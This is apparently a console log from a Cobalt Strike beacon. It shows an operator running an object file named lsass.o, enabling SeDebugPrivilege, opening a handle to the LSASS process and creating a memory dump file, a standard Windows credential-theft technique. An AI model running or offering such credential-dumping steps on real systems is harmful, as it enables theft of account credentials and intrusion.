 beacon> inline-execute /home/pwnisher/lsass.o
[*] Tasked beacon to inline-execute /home/pwnisher/lsass.o
[+] host called home, sent: 3388 bytes
[+] received output:
[*] Enable SeDebugPrivilege
[+] received output:
[*] Lsass PID is: 1012
[+] received output:
[*] Opened a Handle to LSASS
[+] received output:
[*] Obtained SnapShot Handle of LSASS
[+] received output:
[*] Memory Dump File Created